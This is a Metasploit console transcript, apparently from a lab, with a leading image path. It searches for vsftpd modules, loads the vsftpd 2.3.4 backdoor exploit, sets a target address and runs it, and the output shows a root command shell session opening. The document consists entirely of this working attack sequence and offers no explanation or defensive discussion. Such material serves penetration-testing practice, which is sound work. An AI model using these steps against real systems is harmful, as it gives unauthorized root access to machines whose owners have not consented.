 Home
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check
Description
-  ----                                   ---------------  ----       -----
-----------
0  auxiliary/dos/ftp/vsftpd_232           2011-02-03       normal     Yes
VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor   2011-07-03       excellent  No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:39309 -> 192.168.56.101:62
00) at 2025-03-04 22:45:00 -0500